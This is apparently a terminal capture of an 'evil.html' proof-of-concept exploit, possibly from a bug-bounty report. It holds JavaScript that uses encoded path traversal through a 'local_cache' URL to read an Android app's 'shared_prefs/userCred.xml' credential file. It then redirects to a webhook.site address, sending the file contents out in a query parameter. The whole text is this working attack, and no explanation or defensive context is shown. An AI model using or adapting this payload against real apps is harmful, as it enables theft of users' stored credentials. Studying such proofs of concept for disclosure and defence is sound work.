 ┌──(pradyun㉿NOVA)-[~]
└─$ cat evil.html
<script>
function file(path, callback) {
  var oReq = new XMLHttpRequest();
  oReq.open("GET", "https://any.domain/local_cache/..%2F" + encodeURIComponent(path), true);

  oReq.onload = function() {
    callback(oReq.responseText);
  };

  oReq.onerror = function() {
    console.error("Failed to load", path);
  };

  oReq.send();
}

file("shared_prefs/userCred.xml", function(contents) {
  location.href = "https://webhook.site/fa086217-a4a9-4b3e-be90-6e329d527997/?data=" + encodeURIComponent(contents);
});
</script>